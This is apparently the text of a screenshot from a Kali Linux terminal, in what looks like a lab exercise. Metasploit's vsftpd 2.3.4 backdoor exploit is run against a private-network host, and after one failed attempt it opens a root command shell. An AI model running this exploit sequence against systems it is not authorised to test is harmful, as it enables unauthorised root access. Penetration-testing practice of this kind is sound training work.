 1 2 3 4 2 15:53
kali@kali: ~
File Actions Edit View Help
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > use exploit/unix/ftp/vsftpd_234_backdoor
[*] Using configured payload cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 192.168.159.134
rhosts => 192.168.159.134
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.159.134:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.159.134:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.159.134:21 - The port used by the backdoor bind listener is already open
[+] 192.168.159.134:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
id
[*] Command shell session 1 opened (192.168.159.131:34137 -> 192.168.159.134:6200) at 2024-10-01 15:53:03 -0400
uid=0(root) gid=0(root)
New File